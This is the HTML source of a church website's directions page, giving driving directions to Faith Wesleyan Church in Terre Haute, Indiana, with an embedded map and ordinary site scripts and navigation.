gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNLZ6PM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.4" id="__dispload__-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://faithwesleyanchurch.org/wp-admin/admin-ajax.php","security":"addc1f7b26","gallery_scrolloffset":"20","eppathtoscripts":"https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://faithwesleyanchurch.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://faithwesleyanchurch.org/wp-json/wp/v2/pages/7875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faithwesleyanchurch.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://faithwesleyanchurch.org/?p=7875' />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mYWl0aHdlc2xleWFuY2h1cmNoLm9yZy93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '7875',
				search_term: '',
				current_page: 'https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://js.churchcenter.com/modal/v1"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://faithwesleyanchurch.org"><link rel="alternate" href="https://faithwesleyanchurch.org/wp-json/tribe/events/v1/" />

<!-- WPMobile.App -->
<meta name="theme-color" content="#00425e" />
<meta name="msapplication-navbutton-color" content="#00425e" />
<meta name="apple-mobile-web-app-status-bar-style" content="#00425e" />
<!-- / WPMobile.App -->


<style type="text/css" xmlns="http://www.w3.org/1999/html">

/*
PowerPress subscribe sidebar widget
*/
.widget-area .widget_powerpress_subscribe h2,
.widget-area .widget_powerpress_subscribe h3,
.widget-area .widget_powerpress_subscribe h4,
.widget_powerpress_subscribe h2,
.widget_powerpress_subscribe h3,
.widget_powerpress_subscribe h4 {
	margin-bottom: 0;
	padding-bottom: 0;
}
</style>
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://faithwesleyanchurch.org/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://faithwesleyanchurch.org/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://faithwesleyanchurch.org/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://faithwesleyanchurch.org/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<link rel="icon" href="https://faithwesleyanchurch.org/wp-content/uploads/cropped-faith-church-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faithwesleyanchurch.org/wp-content/uploads/cropped-faith-church-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faithwesleyanchurch.org/wp-content/uploads/cropped-faith-church-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://faithwesleyanchurch.org/wp-content/uploads/cropped-faith-church-logo-270x270.png" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	<script id="fl-theme-custom-js"><a href="https://faithwesleyan.churchcenter.com/giving?open-in-church-center-modal=true">Give Now</a></script>
</head>
<body class="wp-singular page-template-default page page-id-7875 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder fl-builder-2-10-0-5 fl-themer-1-5-2-1 fl-theme-1-7-19 fl-no-js tribe-no-js fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-part fl-theme-builder-part-page-titles fl-framework-base-4 fl-preset-default fl-full-width fl-scroll-to-top fl-submenu-indicator" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 col-lg-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://faithwesleyanchurch.org/"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://faithwesleyanchurch.org/wp-content/uploads/faith-church-sample.png" data-retina="" title="" width="1028" data-width="1028" height="280" data-height="280" alt="Faith Wesleyan Church" /><meta itemprop="name" content="Faith Wesleyan Church" /></a>
					</div>
				</div>
				<div class="col-md-12 col-lg-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-10097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10097 nav-item"><a href="https://faithwesleyanchurch.org/" title="Faith Church Terre Haute" class="nav-link">Home</a></li>
<li id="menu-item-7914" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7914 nav-item"><a href="https://faithwesleyanchurch.org/about-faith-wesleyan-church/" class="nav-link">Who We Are</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913 nav-item"><a href="https://faithwesleyanchurch.org/about-faith-wesleyan-church/" class="nav-link">About Faith</a></li>
	<li id="menu-item-8323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323 nav-item"><a href="https://faithwesleyanchurch.org/planning-a-visit/" class="nav-link">What To Expect</a></li>
	<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7875 current_page_item menu-item-7877 nav-item"><a href="https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/" aria-current="page" class="nav-link">Directions</a></li>
	<li id="menu-item-7874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7874 nav-item"><a href="https://faithwesleyanchurch.org/staff/" class="nav-link">Meet Our Staff</a></li>
	<li id="menu-item-9598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598 nav-item"><a href="https://faithwesleyanchurch.org/testimonies/" class="nav-link">Testimonies</a></li>
</ul>
</li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1099 nav-item"><a href="https://faithwesleyanchurch.org/services/" class="nav-link">Get Connected</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545 nav-item"><a href="https://faithwesleyanchurch.org/services/" class="nav-link">Service Times</a></li>
	<li id="menu-item-9525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9525 nav-item"><a href="https://faithwesleyanchurch.org/mid-week-refuel/" class="nav-link">Mid-Week Refuel</a></li>
	<li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459 nav-item"><a href="https://faithwesleyanchurch.org/small-groups/" class="nav-link">Small Groups</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544 nav-item"><a href="https://faithwesleyanchurch.org/prayer/" class="nav-link">Prayer Request</a></li>
	<li id="menu-item-9599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599 nav-item"><a href="https://faithwesleyanchurch.org/serve/" class="nav-link">Serve</a></li>
	<li id="menu-item-9956" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9956 nav-item"><a href="#" class="nav-link">Ministries</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-9524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9524 nav-item"><a href="https://faithwesleyanchurch.org/assimilation-ministry/" class="nav-link">Assimilation Ministry</a></li>
		<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008 nav-item"><a href="https://faithwesleyanchurch.org/college-ministry/" class="nav-link">College Ministry</a></li>
		<li id="menu-item-9240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240 nav-item"><a href="https://faithwesleyanchurch.org/compassion-ministry/" class="nav-link">Congregational Care</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10145 nav-item"><a href="https://faithwesleyanchurch.org/discipleship/" class="nav-link">Discipleship</a></li>
		<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 nav-item"><a href="https://faithwesleyanchurch.org/faith-drama-ministry/" class="nav-link">Faith Drama Ministry</a></li>
		<li id="menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8009 nav-item"><a href="https://faithwesleyanchurch.org/faith-teens/" class="nav-link">Faith Teens</a></li>
		<li id="menu-item-10144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144 nav-item"><a href="https://faithwesleyanchurch.org/forged-mens-group/" class="nav-link">Forged Men’s Group</a></li>
		<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519 nav-item"><a href="https://faithwesleyanchurch.org/young-at-heart-ministry/" class="nav-link">Hearts For Jesus</a></li>
		<li id="menu-item-9521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9521 nav-item"><a href="https://faithwesleyanchurch.org/nursery-ministry/" class="nav-link">Nursery Ministry</a></li>
		<li id="menu-item-9520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9520 nav-item"><a href="https://faithwesleyanchurch.org/property-management-ministry/" class="nav-link">Property Management Ministry</a></li>
		<li id="menu-item-9058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058 nav-item"><a href="https://faithwesleyanchurch.org/recovery/" class="nav-link">Recovery Terre Haute</a></li>
		<li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9383 nav-item"><a href="https://faithwesleyanchurch.org/rooted-childrens-ministry/" class="nav-link">Rooted Children’s Ministry</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
		<ul class="sub-menu">
			<li id="menu-item-9998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9998 nav-item"><a href="https://faithwesleyanchurch.org/kidswing/" class="nav-link">Kids Wing Project</a></li>
		</ul>
</li>
		<li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9516 nav-item"><a href="https://faithwesleyanchurch.org/young-adults/" class="nav-link">Young Adults</a></li>
		<li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522 nav-item"><a href="https://faithwesleyanchurch.org/worship-arts-ministry/" class="nav-link">Worship Arts Ministry</a></li>
		<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 nav-item"><a href="https://faithwesleyanchurch.org/woven-women/" class="nav-link">Woven Women</a></li>
	</ul>
</li>
	<li id="menu-item-9029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9029 nav-item"><a target="_blank" href="https://www.youtube.com/channel/UCGjz9EHQStrbU7fEh2G4GKg" class="nav-link">Sermons</a></li>
	<li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 nav-item"><a href="https://faithwesleyanchurch.org/events/" class="nav-link">Events</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 nav-item"><a href="https://faithwesleyanchurch.org/world-missions/" class="nav-link">Missions</a></li>
</ul>
</li>
<li id="menu-item-9081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9081 nav-item"><a href="https://store.faithwesleyanchurch.org" class="nav-link">Faith Store</a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9247 nav-item"><a href="/blog" class="nav-link">Blog</a></li>
<li id="menu-item-8929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929 nav-item"><a target="_blank" href="https://faithwesleyan.churchcenter.com/giving" class="nav-link">Giving</a></li>
<li id="menu-item-8842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8842 nav-item"><a target="_blank" href="https://faithwesleyanchurch.online.church/" class="nav-link">Live</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 col-lg-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://faithwesleyanchurch.org/" itemprop="url"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://faithwesleyanchurch.org/wp-content/uploads/faith-church-sample.png" data-retina="" title="" width="1028" data-width="1028" height="280" data-height="280" alt="Faith Wesleyan Church" /><meta itemprop="name" content="Faith Wesleyan Church" /></a>
											</div>
				</div>
				<div class="col-md-12 col-lg-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10097 nav-item"><a href="https://faithwesleyanchurch.org/" title="Faith Church Terre Haute" class="nav-link">Home</a></li>
<li class="mega-menu menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7914 nav-item"><a href="https://faithwesleyanchurch.org/about-faith-wesleyan-church/" class="nav-link">Who We Are</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913 nav-item"><a href="https://faithwesleyanchurch.org/about-faith-wesleyan-church/" class="nav-link">About Faith</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323 nav-item"><a href="https://faithwesleyanchurch.org/planning-a-visit/" class="nav-link">What To Expect</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7875 current_page_item menu-item-7877 nav-item"><a href="https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/" aria-current="page" class="nav-link">Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7874 nav-item"><a href="https://faithwesleyanchurch.org/staff/" class="nav-link">Meet Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598 nav-item"><a href="https://faithwesleyanchurch.org/testimonies/" class="nav-link">Testimonies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1099 nav-item"><a href="https://faithwesleyanchurch.org/services/" class="nav-link">Get Connected</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545 nav-item"><a href="https://faithwesleyanchurch.org/services/" class="nav-link">Service Times</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9525 nav-item"><a href="https://faithwesleyanchurch.org/mid-week-refuel/" class="nav-link">Mid-Week Refuel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459 nav-item"><a href="https://faithwesleyanchurch.org/small-groups/" class="nav-link">Small Groups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544 nav-item"><a href="https://faithwesleyanchurch.org/prayer/" class="nav-link">Prayer Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599 nav-item"><a href="https://faithwesleyanchurch.org/serve/" class="nav-link">Serve</a></li>
	<li class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9956 nav-item"><a href="#" class="nav-link">Ministries</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9524 nav-item"><a href="https://faithwesleyanchurch.org/assimilation-ministry/" class="nav-link">Assimilation Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008 nav-item"><a href="https://faithwesleyanchurch.org/college-ministry/" class="nav-link">College Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240 nav-item"><a href="https://faithwesleyanchurch.org/compassion-ministry/" class="nav-link">Congregational Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10145 nav-item"><a href="https://faithwesleyanchurch.org/discipleship/" class="nav-link">Discipleship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 nav-item"><a href="https://faithwesleyanchurch.org/faith-drama-ministry/" class="nav-link">Faith Drama Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8009 nav-item"><a href="https://faithwesleyanchurch.org/faith-teens/" class="nav-link">Faith Teens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144 nav-item"><a href="https://faithwesleyanchurch.org/forged-mens-group/" class="nav-link">Forged Men’s Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519 nav-item"><a href="https://faithwesleyanchurch.org/young-at-heart-ministry/" class="nav-link">Hearts For Jesus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9521 nav-item"><a href="https://faithwesleyanchurch.org/nursery-ministry/" class="nav-link">Nursery Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9520 nav-item"><a href="https://faithwesleyanchurch.org/property-management-ministry/" class="nav-link">Property Management Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058 nav-item"><a href="https://faithwesleyanchurch.org/recovery/" class="nav-link">Recovery Terre Haute</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9383 nav-item"><a href="https://faithwesleyanchurch.org/rooted-childrens-ministry/" class="nav-link">Rooted Children’s Ministry</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9998 nav-item"><a href="https://faithwesleyanchurch.org/kidswing/" class="nav-link">Kids Wing Project</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9516 nav-item"><a href="https://faithwesleyanchurch.org/young-adults/" class="nav-link">Young Adults</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522 nav-item"><a href="https://faithwesleyanchurch.org/worship-arts-ministry/" class="nav-link">Worship Arts Ministry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 nav-item"><a href="https://faithwesleyanchurch.org/woven-women/" class="nav-link">Woven Women</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9029 nav-item"><a target="_blank" href="https://www.youtube.com/channel/UCGjz9EHQStrbU7fEh2G4GKg" class="nav-link">Sermons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 nav-item"><a href="https://faithwesleyanchurch.org/events/" class="nav-link">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 nav-item"><a href="https://faithwesleyanchurch.org/world-missions/" class="nav-link">Missions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9081 nav-item"><a href="https://store.faithwesleyanchurch.org" class="nav-link">Faith Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9247 nav-item"><a href="/blog" class="nav-link">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929 nav-item"><a target="_blank" href="https://faithwesleyan.churchcenter.com/giving" class="nav-link">Giving</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8842 nav-item"><a target="_blank" href="https://faithwesleyanchurch.online.church/" class="nav-link">Live</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
<div class="fl-builder-content fl-builder-content-8736 fl-builder-global-templates-locked" data-post-id="8736" data-type="part"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5d320fc70d64d fl-row-default-height fl-row-align-center fl-row-bg-overlay fl-visible-desktop fl-visible-large fl-visible-medium fl-row-bg-fixed" data-node="5d320fc70d64d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d320fc70dfb8" data-node="5d320fc70dfb8">
			<div class="fl-col fl-node-5d320fc70e097 fl-col-bg-color" data-node="5d320fc70e097">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5d3214324a940 fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5d3214324a940">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Directions To Faith Wesleyan Church</span>
	</h1>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-7875 page type-page status-publish hentry" id="fl-post-7875" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-7875 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="7875"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5d32244ab2530 fl-row-default-height fl-row-align-center" data-node="5d32244ab2530">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d32244ab3ff3" data-node="5d32244ab3ff3">
			<div class="fl-col fl-node-5d32244ab40f3 fl-col-bg-color fl-col-small" data-node="5d32244ab40f3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5d32245ed5b69" data-node="5d32245ed5b69">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left fl-photo-crop-square" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-8058 size-large" src="https://faithwesleyanchurch.org/wp-content/uploads/bb-plugin/cache/faith-wesleyan-church-full-width-1024x547-square-a0e85dcc5ee0bf39aeeb67ed918ce4fb-5d32245ed5b69.jpg" alt="faith-wesleyan-church-full-width" height="547" width="1024" title="faith-wesleyan-church-full-width"  itemprop="image" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d32244ab4133 fl-col-bg-color" data-node="5d32244ab4133">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d1d8f5a195c6" data-node="5d1d8f5a195c6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Faith Wesleyan Church is located on the south side of Terre Haute, Indiana. We are just south of Honey Creek Middle school on South Carlisle Street. You can follow these detailed instructions or use the <a href="#map">map</a> below to get exact directions from your location.</p>
<h4>Directions from South of Terre Haute</h4>
<p>If you are coming into Terre Haute from the South on US 41 North, you will want to turn left at the stop light next to the Speedway gas station, follow this road a short distance which will take you past a fire station and a school. You will then see the church on your right-hand side of the road.</p>
<h4>Directions from North of Terre Haute</h4>
<p>If you are coming into Terre Haute from the North on US 41 South, you will want to travel past the Walmart on the south side of town proceeding to the stop light just before the Speedway gas station where you will want to take a right, follow this road a short distance which will take you past a fire station and a school. You will then see the church on your right-hand side of the road.<br />
<small></small></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5d3220a66e29c fl-row-default-height fl-row-align-center" data-node="5d3220a66e29c">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5d3220a66f2c9" data-node="5d3220a66f2c9">
			<div class="fl-col fl-node-5d3220a66f3b3 fl-col-bg-color" data-node="5d3220a66f3b3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-map fl-node-5feac2198f7bf" data-node="5feac2198f7bf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-map">
	<iframe src="https://www.google.com/maps/embed/v1/place?q=6751+S.+Carlise+Street&key=AIzaSyD09zQ9PNDNNy9TadMuzRV_UsPUoWKntt8" aria-hidden="true"></iframe></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-8673 fl-builder-global-templates-locked" data-post-id="8673" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ca63469997d5 fl-row-default-height fl-row-align-center" data-node="5ca63469997d5">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ca634699980b" data-node="5ca634699980b">
			<div class="fl-col fl-node-5ca63469998af fl-col-bg-color fl-col-small" data-node="5ca63469998af">
